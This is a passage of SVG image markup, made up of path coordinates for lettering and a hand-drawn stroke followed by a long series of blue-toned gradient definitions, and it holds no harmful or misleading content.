0-.144.215.8.8 0 0 0-.052.301v1.209h-.493v-2.312h.384l.067.408h.023a1.01 1.01 0 0 1 .171-.226.84.84 0 0 1 .234-.163.68.68 0 0 1 .293-.062zm3.597 1.524c0 .181-.044.337-.133.468s-.215.231-.38.3-.361.105-.589.105a2.74 2.74 0 0 1-.32-.019c-.101-.013-.197-.031-.288-.054a1.55 1.55 0 0 1-.244-.09v-.472c.124.054.262.104.415.148s.31.065.468.065c.13 0 .237-.017.322-.05a.41.41 0 0 0 .192-.146.4.4 0 0 0 .063-.224.36.36 0 0 0-.074-.229c-.048-.063-.122-.12-.221-.172a3.71 3.71 0 0 0-.367-.169c-.101-.04-.197-.086-.289-.138s-.171-.112-.242-.181a.79.79 0 0 1-.169-.247c-.04-.096-.06-.209-.06-.338 0-.173.041-.32.123-.443a.8.8 0 0 1 .351-.282c.151-.065.328-.098.53-.098a1.97 1.97 0 0 1 .451.05c.142.034.281.081.418.142l-.159.403c-.125-.051-.247-.092-.366-.123a1.43 1.43 0 0 0-.359-.046c-.106 0-.195.016-.269.048a.38.38 0 0 0-.169.136.36.36 0 0 0-.057.205.38.38 0 0 0 .065.225c.045.06.113.115.205.165a4.18 4.18 0 0 0 .359.167 2.69 2.69 0 0 1 .428.219.83.83 0 0 1 .271.276.77.77 0 0 1 .094.399zm1.711-1.524l.127.006c.046.004.086.01.119.017l-.046.459a.62.62 0 0 0-.109-.019l-.112-.006a.7.7 0 0 0-.251.044.59.59 0 0 0-.211.129.6.6 0 0 0-.144.215.8.8 0 0 0-.052.301v1.209h-.493v-2.312h.384l.067.408h.023a1.01 1.01 0 0 1 .171-.226.84.84 0 0 1 .234-.163.68.68 0 0 1 .293-.062zm1.595 0c.206 0 .383.042.53.127s.261.205.341.361.119.343.119.56v.263h-1.543c.005.224.065.397.179.518s.277.181.485.181c.147 0 .279-.014.396-.041s.24-.072.366-.128v.399c-.116.054-.233.094-.353.119a2.13 2.13 0 0 1-.43.038c-.227 0-.427-.044-.6-.132s-.305-.221-.403-.397-.144-.393-.144-.653.044-.479.132-.66.211-.319.369-.413.344-.142.556-.142zm0 .369c-.155 0-.28.05-.376.15s-.15.248-.167.441h1.052c-.001-.115-.02-.218-.058-.307s-.092-.159-.167-.209-.169-.075-.284-.075zm2.464-.369c.206 0 .383.042.53.127s.261.205.341.361.119.343.119.56v.263h-1.543c.005.224.065.397.179.518s.277.181.485.181c.147 0 .279-.014.396-.041s.24-.072.366-.128v.399c-.116.054-.233.094-.353.119a2.13 2.13 0 0 1-.43.038c-.227 0-.427-.044-.6-.132s-.305-.221-.403-.397-.144-.393-.144-.653.044-.479.132-.66.211-.319.369-.413.344-.142.556-.142zm0 .369c-.155 0-.28.05-.376.15s-.15.248-.167.441h1.052c-.001-.115-.021-.218-.058-.307s-.092-.159-.167-.209-.169-.075-.284-.075zm4.466 1.155c0 .181-.044.337-.133.468s-.215.231-.38.3-.361.105-.589.105c-.112 0-.218-.007-.32-.019s-.197-.031-.288-.054a1.55 1.55 0 0 1-.244-.09v-.472c.124.054.262.104.415.148s.309.065.468.065c.13 0 .237-.017.322-.05a.41.41 0 0 0 .192-.146.4.4 0 0 0 .062-.224c0-.09-.024-.167-.073-.229s-.122-.12-.221-.172a3.71 3.71 0 0 0-.367-.169c-.101-.04-.197-.086-.289-.138s-.171-.112-.242-.181a.79.79 0 0 1-.169-.247c-.04-.096-.061-.209-.061-.338a.78.78 0 0 1 .124-.443.8.8 0 0 1 .35-.282c.152-.065.329-.098.531-.098a1.97 1.97 0 0 1 .451.05c.142.034.281.081.418.142l-.159.403c-.125-.051-.247-.092-.366-.123s-.236-.046-.359-.046c-.106 0-.195.016-.269.048a.38.38 0 0 0-.169.136.36.36 0 0 0-.057.205.38.38 0 0 0 .065.225c.045.06.113.115.205.165a4.18 4.18 0 0 0 .359.167 2.69 2.69 0 0 1 .428.219.83.83 0 0 1 .271.276.77.77 0 0 1 .094.399zm1.445-1.524c.293 0 .513.064.662.194s.226.331.226.605v1.556h-.349l-.094-.328h-.017c-.065.084-.133.153-.202.207s-.15.095-.242.121a1.14 1.14 0 0 1-.332.042c-.138 0-.261-.025-.37-.075s-.194-.13-.257-.234a.77.77 0 0 1-.094-.397c0-.238.089-.417.265-.537s.447-.186.806-.198l.401-.015v-.121c0-.16-.037-.274-.112-.342s-.179-.103-.314-.103a1.12 1.12 0 0 0-.336.051c-.108.033-.214.074-.317.123l-.159-.347c.113-.06.241-.108.384-.146a1.77 1.77 0 0 1 .451-.056zm.401 1.25l-.298.011c-.245.008-.417.05-.516.125s-.148.178-.148.309c0 .114.034.198.102.251s.158.077.269.077c.17 0 .311-.048.422-.144s.169-.24.169-.428v-.201zm1.664-1.207v2.312h-.49v-2.312h.49zm-.242-.885c.075 0 .14.02.194.061s.084.11.084.208-.028.167-.084.209-.119.061-.194.061-.144-.02-.198-.061-.079-.111-.079-.209.026-.168.079-.208.12-.061.198-.061zm3.836 3.197h-1.729v-3.053h1.729v.422h-1.228v.829h1.151v.42h-1.151v.958h1.228v.424zm1.103 0h-.493v-3.249h.493v3.249zm1.622-2.355c.206 0 .383.042.53.127a.85.85 0 0 1 .341.361c.079.156.119.343.119.56v.263h-1.543c.005.224.065.397.179.518s.277.181.485.181c.147 0 .28-.014.397-.041s.24-.072.365-.128v.399c-.116.054-.233.094-.353.119a2.13 2.13 0 0 1-.43.038c-.227 0-.427-.044-.599-.132a.95.95 0 0 1-.403-.397c-.096-.175-.144-.393-.144-.653s.043-.479.131-.66.211-.319.37-.413.344-.142.555-.142zm0 .369c-.154 0-.28.05-.376.15s-.15.248-.167.441h1.053c-.002-.115-.021-.218-.059-.307s-.092-.159-.167-.209-.168-.075-.284-.075zm2.475 2.028c-.219 0-.408-.043-.568-.128a.85.85 0 0 1-.37-.39c-.086-.176-.129-.398-.129-.668 0-.282.047-.511.141-.689s.226-.31.393-.395.361-.127.578-.127c.138 0 .263.013.374.041a1.34 1.34 0 0 1 .286.098l-.146.393c-.085-.035-.172-.064-.261-.088a1.03 1.03 0 0 0-.257-.035.6.6 0 0 0-.338.09c-.089.059-.156.149-.2.267s-.065.265-.065.44.022.314.067.431a.54.54 0 0 0 .198.263c.088.058.196.087.324.087s.24-.015.34-.045.195-.071.284-.12v.426c-.088.051-.182.087-.282.111s-.223.038-.369.038zm2.054-.397a1.09 1.09 0 0 0 .19-.017c.063-.012.12-.027.171-.044v.372a1.01 1.01 0 0 1-.21.061 1.49 1.49 0 0 1-.27.025.92.92 0 0 1-.353-.065c-.104-.045-.187-.12-.248-.228s-.092-.255-.092-.444v-1.243h-.315v-.219l.338-.173.161-.495h.309v.513h.662v.374h-.662v1.236c0 .117.029.204.087.261a.32.32 0 0 0 .232.086zm2.003-2l.127.006c.046.004.086.01.119.017l-.046.459c-.029-.008-.065-.015-.108-.019l-.113-.006c-.088 0-.171.014-.251.044a.6.6 0 0 0-.355.344.82.82 0 0 0-.052.301v1.209h-.493v-2.312h.385l.066.408h.023c.046-.083.103-.158.172-.226s.146-.122.233-.163a.68.68 0 0 1 .293-.062zm1.165.043v2.312h-.491v-2.312h.491zm-.242-.885c.075 0 .14.02.194.061s.083.11.083.208-.027.167-.083.209-.119.061-.194.061-.144-.02-.199-.061-.079-.111-.079-.209.026-.168.079-.208.121-.061.199-.061zm1.877 3.239c-.219 0-.408-.043-.568-.128a.86.86 0 0 1-.37-.39c-.086-.176-.129-.398-.129-.668 0-.282.047-.511.142-.689a.9.9 0 0 1 .392-.395 1.27 1.27 0 0 1 .579-.127 1.54 1.54 0 0 1 .374.041 1.36 1.36 0 0 1 .286.098l-.146.393c-.085-.035-.172-.064-.261-.088s-.175-.035-.257-.035c-.135 0-.248.03-.339.09s-.156.149-.2.267-.065.265-.065.44.022.314.067.431.111.203.198.263.196.087.324.087a1.18 1.18 0 0 0 .34-.045c.101-.031.195-.071.284-.12v.426c-.087.051-.181.087-.281.111a1.56 1.56 0 0 1-.37.038zm2.101-2.397c.292 0 .513.064.661.194s.226.331.226.605v1.556h-.349l-.094-.328h-.016c-.066.084-.133.153-.203.207s-.15.095-.242.121-.201.042-.332.042c-.138 0-.261-.025-.37-.075a.6.6 0 0 1-.257-.234.77.77 0 0 1-.094-.397c0-.238.089-.417.266-.537s.446-.186.806-.198l.401-.015v-.121c0-.16-.038-.274-.113-.342s-.178-.103-.313-.103c-.116 0-.228.017-.337.051s-.214.074-.317.123l-.159-.347c.113-.06.241-.108.385-.146s.295-.056.451-.056zm.4 1.25l-.298.011c-.245.008-.417.05-.516.125s-.148.178-.148.309c0 .114.034.198.102.251s.158.077.27.077c.169 0 .31-.048.421-.144s.169-.24.169-.428v-.201zm1.667 1.105h-.493v-3.249h.493v3.249zm2.255-.66c0 .152-.037.28-.111.384s-.181.184-.323.238a1.48 1.48 0 0 1-.518.08c-.162 0-.301-.012-.418-.036a1.44 1.44 0 0 1-.328-.104v-.424a2.41 2.41 0 0 0 .37.134 1.51 1.51 0 0 0 .39.056c.162 0 .278-.025.349-.075s.107-.12.107-.205a.22.22 0 0 0-.044-.134.46.46 0 0 0-.159-.123 3.13 3.13 0 0 0-.338-.154 2.82 2.82 0 0 1-.37-.176c-.1-.058-.176-.128-.227-.211s-.078-.19-.078-.319a.52.52 0 0 1 .243-.466c.162-.107.377-.16.645-.16a1.78 1.78 0 0 1 .401.043 1.88 1.88 0 0 1 .371.124l-.154.369a2.48 2.48 0 0 0-.315-.113c-.105-.03-.211-.045-.32-.045-.127 0-.223.019-.29.058s-.098.095-.098.167c0 .054.016.1.048.138s.087.075.165.113l.33.14c.137.052.256.108.357.167s.179.127.234.21a.59.59 0 0 1 .081.324z" class="F"/><path d="M283.424 429.519c4.324-2.385 8.865-4.893 12.198-8.619 1.597-1.785 2.404-3.757 2.404-6.114 0-.873-.136-.795-.994-.254-2.987 1.884-6.382 4.624-7.463 8.133-.381 1.234-1.055 3.807-.284 5.05.652 1.051 3.561-.056 4.299-.355 1.658-.672 2.779-1.795 3.61-3.357.347-.652.091-.378-.111.081-.348.79-.609 1.617-.883 2.434-.104.311-.781 1.632-.436 1.977.226.226 1.273-.195 1.329-.213 1.52-.486 3.034-1.056 4.441-1.815 1.358-.732 1.505-1.403 1.318.274-.207 1.863.182 1.909 2.069 1.785 1.873-.123 4.063-.217 5.78-1.075.637-.319.284-2.147.284-2.687 0-.868.278-6.013-1.207-6.013-1.241 0-.875 2.075-.679 2.879.525 2.16 2.317 3.441 3.325 5.314.177.328.732 2.245.345 2.535-.123.092-.142-1.277-.142-1.288 0-.979-.104-2.037.528-2.849.509-.655.657 1.374.791 1.906.219.88.746.679 1.612.426.184-.054 1.453-.672 1.592-.406.204.392-.032 1.016.04 1.44.184 1.073 5.71-1.099 6.389-1.379" stroke="#005dcc" stroke-width=".742" class="L"/><defs><pattern id="D" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#Oi" transform="scale(.00444444)"/></pattern><linearGradient id="E" x1="135.064" y1="246.621" x2="85.374" y2="208.152" xlink:href="#Or"><stop stop-color="#71b8d8"/><stop offset="1" stop-color="#82c2de"/></linearGradient><linearGradient id="F" x1="468.195" y1="110.619" x2="447.734" y2="71.159" xlink:href="#Or"><stop stop-color="#479bc1"/><stop offset="1" stop-color="#4c9dc1"/></linearGradient><linearGradient id="G" x1="349.033" y1="219.725" x2="325.79" y2="174.606" xlink:href="#Or"><stop stop-color="#a8daf1"/><stop offset="1" stop-color="#a4daf1"/></linearGradient><linearGradient id="H" x1="322.47" y1="203.112" x2="303.979" y2="149.181" xlink:href="#Or"><stop stop-color="#a0d6ed"/><stop offset="1" stop-color="#8ac5e0"/></linearGradient><linearGradient id="I" x1="581.642" y1="154.207" x2="510.653" y2="84.025" xlink:href="#Or"><stop stop-color="#7bc5e5"/><stop offset="1" stop-color="#52aed7"/></linearGradient><linearGradient id="J" x1="347.329" y1="75.112" x2="323.702" y2="63.299" xlink:href="#Or"><stop stop-color="#42a2cc"/><stop offset="1" stop-color="#47a3cd"/></linearGradient><linearGradient id="K" x1="355.035" y1="74.14" x2="333.938" y2="36.165" xlink:href="#Or"><stop stop-color="#48a7d2"/><stop offset="1" stop-color="#4eabd4"/></linearGradient><linearGradient id="L" x1="345.746" y1="111.374" x2="294.842" y2="67.038" xlink:href="#Or"><stop stop-color="#4998bc"/><stop offset="1" stop-color="#46a1cb"/></linearGradient><linearGradient id="M" x1="380.136" y1="77.925" x2="356.208" y2="34.057" xlink:href="#Or"><stop stop-color="#5fb4d9"/><stop offset="1" stop-color="#56b1d9"/></linearGradient><linearGradient id="N" x1="387.937" y1="56.508" x2="376.758" y2="22.971" xlink:href="#Or"><stop stop-color="#3c9ec9"/><stop offset="1" stop-color="#47a5cf"/></linearGradient><linearGradient id="O" x1="404.525" y1="111.35" x2="360.045" y2="58.927" xlink:href="#Or"><stop stop-color="#59b1d5"/><stop offset="1" stop-color="#53a7cd"/></linearGradient><linearGradient id="P" x1="393.033" y1="106.143" x2="345.664" y2="60.465" xlink:href="#Or"><stop stop-color="#69b9dc"/><stop offset="1" stop-color="#5faed0"/></linearGradient><linearGradient id="Q" x1="161.545" y1="238.924" x2="123.443" y2="141.936" xlink:href="#Or"><stop stop-color="#60abcc"/><stop offset="1" stop-color="#60afd1"/></linearGradient><linearGradient id="R" x1="121.586" y1="190.88" x2="119.65" y2="167.647" xlink:href="#Or"><stop stop-color="#67bade"/><stop offset="1" stop-color="#50b2dd"/></linearGradient><linearGradient id="S" x1="374.401" y1="25.071" x2="311.376" y2="-25.834" xlink:href="#Or"><stop stop-color="#237ead"/><stop offset="1" stop-color="#3397c5"/></linearGradient><linearGradient id="T" x1="213.696" y1="336.55" x2="166.397" y2="252.701" xlink:href="#Or"><stop stop-color="#99c6da"/><stop offset="1" stop-color="#88b7cc"/></linearGradient><linearGradient id="U" x1="433.18" y1="129.479" x2="393.85" y2="88.44" xlink:href="#Or"><stop stop-color="#65b2d3"/><stop offset="1" stop-color="#62adcf"/></linearGradient><linearGradient id="V" x1="423.549" y1="132.742" x2="381.504" y2="110.911" xlink:href="#Or"><stop stop-color="#5babce"/><stop offset="1" stop-color="#6cbcdf"/></linearGradient><linearGradient id="W" x1="420.204" y1="122.621" x2="380.941" y2="72.786" xlink:href="#Or"><stop stop-color="#6bbfe1"/><stop offset="1" stop-color="#6ab7d9"/></linearGradient><linearGradient id="X" x1="425.796" y1="209.388" x2="355.562" y2="106.328" xlink:href="#Or"><stop stop-color="#9ed4ec"/><stop offset="1" stop-color="#8ecde9"/></linearGradient><linearGradient id="Y" x1="750.021" y1="363.189" x2="709.92" y2="294.127" xlink:href="#Or"><stop stop-color="#92cfeb"/><stop offset="1" stop-color="#99d2ea"/></linearGradient><linearGradient id="Z" x1="67.963" y1="345.853" x2="44.329" y2="299.494" xlink:href="#Or"><stop stop-color="#96cfe7"/><stop offset="1" stop-color="#7fbad4"/></linearGradient><linearGradient id="a" x1="88.452" y1="268.814" x2="34.493" y2="169.199" xlink:href="#Or"><stop stop-color="#7bc1e0"/><stop offset="1" stop-color="#61bae0"/></linearGradient><linearGradient id="b" x1="17.011" y1="251.693" x2="-36.633" y2="218.682" xlink:href="#Or"><stop stop-color="#50b2dd"/><stop offset="1" stop-color="#5eb7dd"/></linearGradient><linearGradient id="c" x1="795.144" y1="342.597" x2="772.335" y2="289.376" xlink:href="#Or"><stop stop-color="#8bccea"/><stop offset="1" stop-color="#82c8e6"/></linearGradient><linearGradient id="d" x1="107.794" y1="475.34" x2="83.861" y2="432.71" xlink:href="#Or"><stop stop-color="#cbeaf7"/><stop offset="1" stop-color="#bbddec"/></linearGradient><linearGradient id="e" x1="251.442" y1="378.541" x2="247.963" y2="354.408" xlink:href="#Or"><stop stop-color="#cce5f0"/><stop offset="1" stop-color="#c2e0ee"/></linearGradient><linearGradient id="f" x1="232.233" y1="372.999" x2="149.748" y2="278.859" xlink:href="#Or"><stop stop-color="#c1e0ee"/><stop offset="1" stop-color="#bce0ef"/></linearGradient><linearGradient id="g" x1="230.039" y1="367.868" x2="153.964" y2="273.601" xlink:href="#Or"><stop stop-color="#b3daeb"/><stop offset="1" stop-color="#bee4f4"/></linearGradient><linearGradient id="h" x1="676.898" y1="254.307" x2="663.017" y2="208.877" xlink:href="#Or"><stop stop-color="#7fc2de"/><stop offset="1" stop-color="#89c8e3"/></linearGradient><linearGradient id="i" x1="665.757" y1="24.49" x2="654.798" y2="-15.972" xlink:href="#Or"><stop stop-color="#1c76a6"/><stop offset="1" stop-color="#2589bb"/></linearGradient><linearGradient id="j" x1="643.772" y1="29.78" x2="632.814" y2="-10.682" xlink:href="#Or"><stop stop-color="#2791c4"/><stop offset="1" stop-color="#208bbe"/></linearGradient><linearGradient id="k" x1="487.597" y1="431.117" x2="449.353" y2="366.581" xlink:href="#Or"><stop stop-color="#e1f4fc"/><stop offset="1" stop-color="#e5f5fe"/></linearGradient><linearGradient id="l" x1="331.848" y1="43.977" x2="310.032" y2="-18.356" xlink:href="#Or"><stop stop-color="#3fa2cf"/><stop offset="1" stop-color="#48a6cf"/></linearGradient><linearGradient id="m" x1="585.489" y1="274.589" x2="536.504" y2="229.554" xlink:href="#Or"><stop stop-color="#addbef"/><stop offset="1" stop-color="#9ecde1"/></linearGradient><linearGradient id="n" x1="522.881" y1="281.397" x2="496.527" y2="217.803" xlink:href="#Or"><stop stop-color="#b8d9e7"/><stop offset="1" stop-color="#bbdeee"/></linearGradient><linearGradient id="o" x1="128.989" y1="309.797" x2="81.36" y2="217.342" xlink:href="#Or"><stop stop-color="#6ba5c0"/><stop offset="1" stop-color="#76b7d4"/></linearGradient><linearGradient id="p" x1="131.016" y1="272.635" x2="124.915" y2="232.701" xlink:href="#Or"><stop stop-color="#82c6e3"/><stop offset="1" stop-color="#72c1e3"/></linearGradient><linearGradient id="q" x1="51.928" y1="318.018" x2="14.925" y2="269.752" xlink:href="#Or"><stop stop-color="#92d0eb"/><stop offset="1" stop-color="#70b4d3"/></linearGradient><linearGradient id="r" x1="755.766" y1="241.784" x2="716.893" y2="157.336" xlink:href="#Or"><stop stop-color="#71c4e6"/><stop offset="1" stop-color="#67b5d6"/></linearGradient><linearGradient id="s" x1="157.93" y1="213.276" x2="155.812" y2="203.747" xlink:href="#Or"><stop stop-color="#91d4f0"/><stop offset="1" stop-color="#90d2ee"/></linearGradient><linearGradient id="t" x1="166.631" y1="254.056" x2="125.803" y2="184.461" xlink:href="#Or"><stop stop-color="#90d2ee"/><stop offset="1" stop-color="#8dcce7"/></linearGradient><linearGradient id="u" x1="169.366" y1="266.561" x2="119.551" y2="206.3" xlink:href="#Or"><stop stop-color="#80b8d2"/><stop offset="1" stop-color="#8ccae5"/></linearGradient><linearGradient id="v" x1="529.684" y1="510.908" x2="453.887" y2="416.161" xlink:href="#Or"><stop stop-color="#edf8fe"/><stop offset="1" stop-color="#eaf7fe"/></linearGradient><linearGradient id="w" x1="497.798" y1="539.632" x2="450.841" y2="430.274" xlink:href="#Or"><stop stop-color="#effafe"/><stop offset="1" stop-color="#f0fafe"/></linearGradient><linearGradient id="x" x1="473.82" y1="460.155" x2="447.608" y2="409.603" xlink:href="#Or"><stop stop-color="#e7f6fe"/><stop offset="1" stop-color="#e9f7fe"/></linearGradient><linearGradient id="y" x1="111.202" y1="477.305" x2="94.134" y2="447.048" xlink:href="#Or"><stop stop-color="#cfedf9"/><stop offset="1" stop-color="#d0edfa"/></linearGradient><linearGradient id="z" x1="213.784" y1="501.545" x2="188.449" y2="452.365" xlink:href="#Or"><stop stop-color="#e2f4fc"/><stop offset="1" stop-color="#e0f3fb"/></linearGradient><linearGradient id="AA" x1="165.785" y1="371.56" x2="141.091" y2="315.023" xlink:href="#Or"><stop stop-color="#c4e8f8"/><stop offset="1" stop-color="#b1dbec"/></linearGradient><linearGradient id="AB" x1="767.463" y1="379.155" x2="746.565" y2="319.946" xlink:href="#Or"><stop stop-color="#9bd5ef"/><stop offset="1" stop-color="#a4d9f2"/></linearGradient><linearGradient id="AC" x1="771.407" y1="382.2" x2="748.622" y2="323.338" xlink:href="#Or"><stop stop-color="#7fb9d4"/><stop offset="1" stop-color="#9ccce1"/></linearGradient><linearGradient id="AD" x1="314.886" y1="336.862" x2="300.103" y2="299.164" xlink:href="#Or"><stop stop-color="#ceecf9"/></linearGradient><linearGradient id="AE" x1="277.498" y1="332.08" x2="241.825" y2="267.869" xlink:href="#Or"><stop stop-color="#c9e8f6"/><stop offset="1" stop-color="#bee0ef"/></linearGradient><linearGradient id="AF" x1="261.975" y1="363.805" x2="196.438" y2="299.067" xlink:href="#Or"><stop stop-color="#c3e2ef"/><stop offset="1" stop-color="#c0e2f1"/></linearGradient><linearGradient id="AG" x1="329.667" y1="175.798" x2="265.372" y2="136.762" xlink:href="#Or"><stop stop-color="#60a8c7"/><stop offset="1" stop-color="#79c0df"/></linearGradient><linearGradient id="AH" x1="322.065" y1="110.286" x2="267.347" y2="65.275" xlink:href="#Or"><stop stop-color="#5caccf"/><stop offset="1" stop-color="#59b4dc"/></linearGradient><linearGradient id="AI" x1="313.367" y1="181.943" x2="239.166" y2="89.191" xlink:href="#Or"><stop stop-color="#93d2ee"/><stop offset="1" stop-color="#72bbdb"/></linearGradient><linearGradient id="AJ" x1="91.755" y1="472.312" x2="72.512" y2="427.212" xlink:href="#Or"><stop stop-color="#c3e5f4"/><stop offset="1" stop-color="#b0d7e9"/></linearGradient><linearGradient id="AK" x1="92.762" y1="517.336" x2="40.838" y2="452.431" xlink:href="#Or"><stop stop-color="#caeaf8"/><stop offset="1" stop-color="#c3e7f7"/></linearGradient><linearGradient id="AL" x1="61.02" y1="459.715" x2="27.277" y2="386.606" xlink:href="#Or"><stop stop-color="#a7d2e5"/><stop offset="1" stop-color="#aad8ed"/></linearGradient><linearGradient id="AM" x1="789.004" y1="300.958" x2="740.295" y2="250.57" xlink:href="#Or"><stop stop-color="#80cbec"/><stop offset="1" stop-color="#7bc3e2"/></linearGradient><linearGradient id="AN" x1="119.369" y1="476.235" x2="100.231" y2="457.967" xlink:href="#Or"><stop stop-color="#d3eefb"/><stop offset="1" stop-color="#d1edfa"/></linearGradient><linearGradient id="AO" x1="472.152" y1="271.918" x2="441.027" y2="219.141" xlink:href="#Or"><stop stop-color="#b5e0f3"/><stop offset="1" stop-color="#bbdceb"/></linearGradient><linearGradient id="AP" x1="483.103" y1="264.139" x2="460.17" y2="186.739" xlink:href="#Or"><stop stop-color="#b3e0f4"/><stop offset="1" stop-color="#b0d9ec"/></linearGradient><linearGradient id="AQ" x1="311.402" y1="367.402" x2="259.687" y2="324.862" xlink:href="#Or"><stop stop-color="#d1edfa"/><stop offset="1" stop-color="#d5effa"/></linearGradient><linearGradient id="AR" x1="315.885" y1="422.471" x2="268.038" y2="353.015" xlink:href="#Or"><stop stop-color="#e3f5fd"/><stop offset="1" stop-color="#daf1f9"/></linearGradient><linearGradient id="AS" x1="289.888" y1="372.307" x2="258.315" y2="313.673" xlink:href="#Or"><stop stop-color="#d2edf9"/><stop offset="1" stop-color="#cee8f3"/></linearGradient><linearGradient id="AT" x1="276.776" y1="381.556" x2="271.73" y2="356.959" xlink:href="#Or"><stop stop-color="#d7eff8"/><stop offset="1" stop-color="#d0e9f4"/></linearGradient><linearGradient id="AU" x1="607.557" y1="175.416" x2="552.004" y2="113.514" xlink:href="#Or"><stop stop-color="#66b6d8"/><stop offset="1" stop-color="#86cae6"/></linearGradient><linearGradient id="AV" x1="663.792" y1="10.264" x2="614.654" y2="-68.356" xlink:href="#Or"><stop stop-color="#0c6596"/><stop offset="1" stop-color="#1a79ac"/></linearGradient><linearGradient id="AW" x1="179.625" y1="9.943" x2="133.562" y2="-48.096" xlink:href="#Or"><stop stop-color="#278bbd"/><stop offset="1" stop-color="#2184b5"/></linearGradient><linearGradient id="AX" x1="583.485" y1="220.608" x2="581.302" y2="204.239" xlink:href="#Or"><stop stop-color="#82bdd6"/><stop offset="1" stop-color="#86bfd8"/></linearGradient><linearGradient id="AY" x1="587.51" y1="265.351" x2="540.492" y2="200.05" xlink:href="#Or"><stop stop-color="#88c0d8"/><stop offset="1" stop-color="#a2d1e7"/></linearGradient><linearGradient id="AZ" x1="556.551" y1="254.38" x2="522.1" y2="185.479" xlink:href="#Or"><stop stop-color="#b0d9ec"/><stop offset="1" stop-color="#a9dcf1"/></linearGradient><linearGradient id="Aa" x1="603.797" y1="214.688" x2="591.397" y2="172.174" xlink:href="#Or"><stop stop-color="#82c3e1"/><stop offset="1" stop-color="#83bed7"/></linearGradient><linearGradient id="Ab" x1="581.349" y1="214.742" x2="533.013" y2="142.239" xlink:href="#Or"><stop stop-color="#83c7e6"/><stop offset="1" stop-color="#93d0ea"/></linearGradient><linearGradient id="Ac" x1="290.374" y1="312.933" x2="257.813" y2="251.882" xlink:href="#Or"><stop stop-color="#c2e3f0"/><stop offset="1" stop-color="#b4d7e7"/></linearGradient><linearGradient id="Ad" x1="252.698" y1="286.872" x2="228.024" y2="239.582" xlink:href="#Or"><stop stop-color="#afd3e4"/><stop offset="1" stop-color="#b2d4e4"/></linearGradient><linearGradient id="Ae" x1="249.073" y1="213.808" x2="192.521" y2="153.929" xlink:href="#Or"><stop stop-color="#81bfdc"/><stop offset="1" stop-color="#92cfea"/></linearGradient><linearGradient id="Af" x1="246.127" y1="241.492" x2="233.443" y2="193.291" xlink:href="#Or"><stop stop-color="#a1d6ed"/><stop offset="1" stop-color="#9cd4ec"/></linearGradient><linearGradient id="Ag" x1="235.788" y1="226.745" x2="184.069" y2="140.041" xlink:href="#Or"><stop stop-color="#83c6e4"/><stop offset="1" stop-color="#96d0e9"/></linearGradient><linearGradient id="Ah" x1="680.956" y1="8.849" x2="627.037" y2="-27.914" xlink:href="#Or"><stop stop-color="#0b547e"/><stop offset="1" stop-color="#156492"/></linearGradient><linearGradient id="Ai" x1="324.284" y1="15.322" x2="303.985" y2="-15.127" xlink:href="#Or"><stop stop-color="#2a8dbd"/><stop offset="1" stop-color="#3896c2"/></linearGradient><linearGradient id="Aj" x1="312.066" y1="286.971" x2="243.62" y2="238.914" xlink:href="#Or"><stop stop-color="#a7d1e2"/><stop offset="1" stop-color="#b8d7e5"/></linearGradient><linearGradient id="Ak" x1="307.199" y1="321.35" x2="287.217" y2="283.883" xlink:href="#Or"><stop stop-color="#cbe9f7"/><stop offset="1" stop-color="#c8e7f4"/></linearGradient><linearGradient id="Al" x1="301.095" y1="320.679" x2="264.787" y2="270.755" xlink:href="#Or"><stop stop-color="#cce8f3"/><stop offset="1" stop-color="#c5e1ee"/></linearGradient><linearGradient id="Am" x1="375.341" y1="519.006" x2="350.505" y2="460.463" xlink:href="#Or"><stop stop-color="#f0fafd"/><stop offset="1" stop-color="#eef9fe"/></linearGradient><linearGradient id="An" x1="372.946" y1="521.332" x2="355.853" y2="465.78" xlink:href="#Or"><stop stop-color="#f0fafd"/><stop offset="1" stop-color="#eef9fe"/></linearGradient><linearGradient id="Ao" x1="198.202" y1="215.662" x2="140.952" y2="158.411" xlink:href="#Or"><stop stop-color="#73bbdb"/><stop offset="1" stop-color="#83c6e3"/></linearGradient><linearGradient id="Ap" x1="158.616" y1="212.523" x2="152.763" y2="198.475" xlink:href="#Or"><stop stop-color="#90d1ee"/><stop offset="1" stop-color="#8ed1ee"/></linearGradient><linearGradient id="Aq" x1="156.522" y1="209.906" x2="152.385" y2="194.394" xlink:href="#Or"><stop stop-color="#92d6f1"/><stop offset="1" stop-color="#8ed2ee"/></linearGradient><linearGradient id="Ar" x1="146.153" y1="207.969" x2="133.197" y2="186.376" xlink:href="#Or"><stop stop-color="#8acfeb"/><stop offset="1" stop-color="#80c8e6"/></linearGradient><linearGradient id="As" x1="542.102" y1="142.58" x2="462.203" y2="79.932" xlink:href="#Or"><stop stop-color="#81cae9"/><stop offset="1" stop-color="#65b9de"/></linearGradient><linearGradient id="At" x1="549.049" y1="201.326" x2="484.463" y2="142.689" xlink:href="#Or"><stop stop-color="#83c3df"/><stop offset="1" stop-color="#85c5e1"/></linearGradient><linearGradient id="Au" x1="520.301" y1="234.737" x2="436.858" y2="158.105" xlink:href="#Or"><stop stop-color="#a2d8ef"/><stop offset="1" stop-color="#9cd5ed"/></linearGradient><linearGradient id="Av" x1="495.461" y1="133.346" x2="451.473" y2="69.808" xlink:href="#Or"><stop stop-color="#62b1d3"/><stop offset="1" stop-color="#71bbdb"/></linearGradient><linearGradient id="Aw" x1="529.857" y1="79.796" x2="519.255" y2="47.99" xlink:href="#Or"><stop stop-color="#58b7df"/><stop offset="1" stop-color="#50add6"/></linearGradient><linearGradient id="Ax" x1="519.997" y1="64.535" x2="488.627" y2="8.925" xlink:href="#Or"><stop stop-color="#48aad5"/><stop offset="1" stop-color="#3c9fcc"/></linearGradient><linearGradient id="Ay" x1="484.963" y1="83.705" x2="460.976" y2="50.493" xlink:href="#Or"><stop stop-color="#50abd4"/><stop offset="1" stop-color="#4ba8d1"/></linearGradient><linearGradient id="Az" x1="604.135" y1="417.726" x2="522.203" y2="370.458" xlink:href="#Or"><stop stop-color="#badbea"/><stop offset="1" stop-color="#d6f0fb"/></linearGradient><linearGradient id="BA" x1="471.386" y1="299.516" x2="443.421" y2="247.081" xlink:href="#Or"><stop stop-color="#c2e0ee"/><stop offset="1" stop-color="#bddeed"/></linearGradient><linearGradient id="BB" x1="456.465" y1="320.011" x2="409.456" y2="264.607" xlink:href="#Or"><stop stop-color="#c7e4f1"/><stop offset="1" stop-color="#bddceb"/></linearGradient><linearGradient id="BC" x1="317.278" y1="279.318" x2="250.413" y2="213.408" xlink:href="#Or"><stop stop-color="#a4d4e8"/><stop offset="1" stop-color="#a5d0e3"/></linearGradient><linearGradient id="BD" x1="297.253" y1="229.1" x2="256.751" y2="159.967" 